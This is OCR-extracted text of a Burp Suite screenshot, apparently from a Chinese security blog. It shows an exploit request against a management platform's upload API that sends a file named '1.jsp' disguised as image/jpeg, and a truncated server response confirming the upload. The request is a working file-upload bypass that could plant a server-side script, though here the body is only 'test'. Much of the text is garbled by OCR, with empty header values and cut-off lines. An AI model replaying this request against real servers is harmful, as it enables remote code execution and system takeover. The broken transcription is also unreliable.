 Request
Pretty Raw Hex \n
1 POST /eps/api/resourceOperations/upload?token=5 36ED109CDD
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Connection: close
7 Cookie: ISMS_8700_Sessionname=A29E70BEA1FDA82E2CF0805C3A389988
8 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryGEJwiloiPo
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 174
11
12 ------WebKitFormBoundaryGEJwiloiPo
13 Content-Disposition: form-data; name="fileUploader";filename="1.jsp"
14 Content-Type: image/jpeg
15
16 test
17 ------WebKitFormBoundaryGEJwiloiPo
Response
Pretty Raw Hex Render \n
1
2 sionname=C0EBE82ADC13ADDCD2F7AA32F6EB1C8C; Path=/eps/; HttpOnly
3 harset=utf-8
4
5 :31:26 GMT
6
7
8
9 :"□□□□□□□□□","data":{"uuid":null,"resourceUuid":"cc02e7b15cf140a69126d9d996286a8f","r
公众号 · HACK之道
CSDN @OidBoy_G